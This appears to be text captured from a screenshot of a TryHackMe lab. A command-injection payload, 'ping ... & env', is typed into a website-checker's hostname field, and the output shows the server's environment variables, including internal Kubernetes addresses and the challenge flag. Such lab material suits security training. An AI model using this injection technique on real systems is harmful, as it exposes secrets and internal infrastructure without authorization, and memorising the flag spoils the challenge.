 Mozilla Firefox
10.10.225.177/?hostname=p
10.10.225.177/?hostname=p
10.10.225.177/?hostname=ping+-c+4+8.8.8.8+sleep+5+%26+env
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Check if a website is down
ping -c 4 8.8.8.8 sleep 5 & env
Check
KUBERNETES_SERVICE_PORT_HTTPS=443
GRAFANA_SERVICE_HOST=10.108.133.228
KUBERNETES_SERVICE_PORT=443
HOSTNAME=syringe-79b66d66d7-7mxhd
SYRINGE_PORT=tcp://10.99.16.179:3000
GRAFANA_PORT=tcp://10.108.133.228:3000
SYRINGE_SERVICE_HOST=10.99.16.179
SYRINGE_PORT_3000_TCP=tcp://10.99.16.179:3000
GRAFANA_PORT_3000_TCP=tcp://10.108.133.228:3000
PWD=/home/challenge
SYRINGE_PORT_3000_TCP_PROTO=tcp
HOME=/home/challenge
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
GOLANG_VERSION=1.15.7
FLAG=flag{5e7cc6165f6c2058b11710a26691bb6b}
SHLVL=1
SYRINGE_PORT_3000_TCP_PORT=3000
GRAFANA_PORT_3000_TCP_PORT=3000
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
GRAFANA_SERVICE_PORT=3000